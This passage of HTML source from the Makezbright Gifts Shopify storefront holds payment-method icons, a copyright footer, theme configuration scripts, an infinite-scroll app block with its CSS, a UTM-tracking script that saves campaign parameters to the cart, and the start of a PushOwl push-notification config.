                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "d5d08c56-8dd4-4b18-b64d-76d0b7fcb9e9"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
